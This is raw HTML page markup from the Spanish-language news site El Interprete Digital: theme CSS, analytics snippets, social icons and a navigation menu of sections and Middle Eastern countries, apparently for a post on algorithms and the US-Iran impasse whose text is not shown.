--texttransform: uppercase; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#d7b221;--nv-secondary-accent:#d7b221;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#979797;--nv-text-color:#222222;--nv-text-dark-bg:#ffffff;--nv-c-1:#af96c9;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#d7b221;--e-global-color-nvsecondaryaccent:#d7b221;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#979797;--e-global-color-nvtextcolor:#222222;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#af96c9;--e-global-color-nvc2:#f37262;}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://elinterpretedigital.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.49' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://elinterpretedigital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-averia-serif-libre-css' href='//fonts.googleapis.com/css?family=Averia+Serif+Libre%3A400%2C700%2C500&#038;display=swap&#038;ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAveria+Serif+Libre%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://elinterpretedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://elinterpretedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://elinterpretedigital.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.9.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.2" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://elinterpretedigital.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elinterpretedigital.com/wp-json/wp/v2/posts/8253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elinterpretedigital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://elinterpretedigital.com/?p=8253' />
<link rel="alternate" type="application/json+oembed" href="https://elinterpretedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felinterpretedigital.com%2F2021%2F08%2F12%2Fel-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elinterpretedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felinterpretedigital.com%2F2021%2F08%2F12%2Fel-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=2320820766"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', '2320820766');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDZC5PS34H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PDZC5PS34H');
</script>
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.0.2 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.type-post .byline{
display: initial !important;
}



.nv-tags-list a {
    display: inline-block;
    padding: 2px 10px;
    transition: all .3s ease;
    border-radius: 3px;
    margin: 0 10px 10px 0;
    color: #d7b221;
    border: 1px solid #d7b221;
}


		</style>
		
	</head>

<body  class="post-template-default single single-post postid-8253 single-format-standard ehf-header ehf-footer ehf-template-neve ehf-stylesheet-neve  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-4646" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Saltar al contenido		</a>
				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://elinterpretedigital.com" title="El Interprete Digital" rel="home">El Interprete Digital</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="4653" class="elementor elementor-4653" data-elementor-post-type="elementor-hf">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1caa80a elementor-section-full_width elementor-section-height-default elementor-section-height-default she-header-no" data-id="1caa80a" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;no&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-384711d" data-id="384711d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c6cfb0 elementor-widget elementor-widget-spacer" data-id="9c6cfb0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d5a953f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d5a953f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-43abf1f" href="https://www.linkedin.com/company/elinterpretedigital/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-66d06f7" data-id="66d06f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-990290f elementor-widget elementor-widget-spacer" data-id="990290f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dcf7e7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7dcf7e7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-43abf1f" href="https://twitter.com/ElInterpreteD" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-dc16a34" data-id="dc16a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0365f10 elementor-widget elementor-widget-spacer" data-id="0365f10" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0906849 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0906849" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-34482c4" href="https://www.youtube.com/channel/UCxfrYxmIy0E8-WjMlLa6tYw?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-5c8d1e9" data-id="5c8d1e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d740226 elementor-widget elementor-widget-spacer" data-id="d740226" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dfd80d9 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="dfd80d9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c6e29da" href="https://www.instagram.com/elinterpretedigital/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-30ef9bc" data-id="30ef9bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bc65fb6 elementor-widget elementor-widget-spacer" data-id="bc65fb6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d92a09e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d92a09e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-aa5ec8d" href="https://www.facebook.com/ElInterpreteD" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-4a98ba3" data-id="4a98ba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-649f36e elementor-widget elementor-widget-spacer" data-id="649f36e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47d13ed elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="47d13ed" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-aa5ec8d" href="https://open.spotify.com/show/2WlzE8DYhttS2kmbpBFwIy?si=hfkHb6ZSQOqwzUOa8Eowow&#038;nd=1" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<i class="fab fa-spotify"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-f02b9ec" data-id="f02b9ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1b9bde elementor-mobile-align-center elementor-hidden-phone elementor-widget elementor-widget-button" data-id="a1b9bde" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://elinterpretedigital.wordpress.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Archivo EID</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-ffb4d41" data-id="ffb4d41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bff5492 elementor-widget elementor-widget-image" data-id="bff5492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://elinterpretedigital.com/">
							<img width="300" height="143" src="https://elinterpretedigital.com/wp-content/uploads/2020/05/cropped-00-4-300x143.jpg" class="attachment-medium size-medium wp-image-486" alt="" srcset="https://elinterpretedigital.com/wp-content/uploads/2020/05/cropped-00-4-300x143.jpg 300w, https://elinterpretedigital.com/wp-content/uploads/2020/05/cropped-00-4-350x166.jpg 350w, https://elinterpretedigital.com/wp-content/uploads/2020/05/cropped-00-4.jpg 467w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-5f6df23" data-id="5f6df23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-98782cb elementor-widget elementor-widget-spacer" data-id="98782cb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c2f2bb8 elementor-widget elementor-widget-wp-widget-search" data-id="c2f2bb8" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			
<form role="search"
	method="get"
	class="search-form"
	action="https://elinterpretedigital.com/">
	<label>
		<span class="screen-reader-text">Buscar...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Buscar"
		placeholder="Buscar..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Buscar">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-582f9e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="582f9e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd410e" data-id="1bd410e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32d5d36 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="32d5d36" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3602f86 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3602f86" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-3602f86" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5152"><a class="elementor-item">Secciones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874"><a href="https://elinterpretedigital.com/politica/" class="elementor-sub-item">Política</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872"><a href="https://elinterpretedigital.com/economia/" class="elementor-sub-item">Economía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://elinterpretedigital.com/rrii/" class="elementor-sub-item">RRII</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://elinterpretedigital.com/derechos/" class="elementor-sub-item">Derechos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://elinterpretedigital.com/religion/" class="elementor-sub-item">Religión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://elinterpretedigital.com/cultura/" class="elementor-sub-item">Cultura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5153"><a class="elementor-item">Países</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5154"><a class="elementor-sub-item">Levante</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4957"><a href="https://elinterpretedigital.com/index.php/irak/" class="elementor-sub-item">Irak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5157"><a href="https://elinterpretedigital.com/index.php/israel/" class="elementor-sub-item">Israel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9665"><a href="https://elinterpretedigital.com/jordania/" class="elementor-sub-item">Jordania</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4962"><a href="https://elinterpretedigital.com/index.php/libano/" class="elementor-sub-item">Líbano</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4966"><a href="https://elinterpretedigital.com/index.php/palestina/" class="elementor-sub-item">Palestina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4973"><a href="https://elinterpretedigital.com/index.php/siria/" class="elementor-sub-item">Siria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4970"><a href="https://elinterpretedigital.com/index.php/turquia/" class="elementor-sub-item">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5155"><a class="elementor-sub-item">Golfo Árabe</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4952"><a href="https://elinterpretedigital.com/index.php/arabia-saudi/" class="elementor-sub-item">Arabia Saudí</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951"><a href="https://elinterpretedigital.com/index.php/bahrein/" class="elementor-sub-item">Bahréin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4954"><a href="https://elinterpretedigital.com/index.php/emiratos-arabes-unidos/" class="elementor-sub-item">Emiratos Árabes Unidos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4960"><a href="https://elinterpretedigital.com/index.php/kuwait/" class="elementor-sub-item">Kuwait</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4958"><a href="https://elinterpretedigital.com/index.php/iran/" class="elementor-sub-item">Irán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4965"><a href="https://elinterpretedigital.com/index.php/oman/" class="elementor-sub-item">Omán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4968"><a href="https://elinterpretedigital.com/index.php/qatar/" class="elementor-sub-item">Qatar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4974"><a href="https://elinterpretedigital.com/index.php/yemen/" class="elementor-sub-item">Yemen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5156"><a class="elementor-sub-item">Norte de África</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950"><a href="https://elinterpretedigital.com/index.php/argelia/" class="elementor-sub-item">Argelia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4953"><a href="https://elinterpretedigital.com/index.php/egipto/" class="elementor-sub-item">Egipto</a></li>
